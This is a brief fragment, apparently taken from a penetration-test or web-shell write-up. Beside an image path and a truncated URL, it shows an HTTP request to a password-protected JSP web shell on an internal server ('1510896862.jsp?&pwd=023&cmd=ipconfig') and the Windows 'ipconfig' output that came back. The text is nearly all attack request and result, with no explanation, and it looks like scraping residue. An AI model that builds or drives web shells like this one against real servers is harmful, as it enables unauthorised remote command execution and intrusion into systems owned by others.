 http://172.1…md=ipconfig
172.16.12.2:8080/1510896862.jsp?&pwd=023&cmd=ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.12.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.12.1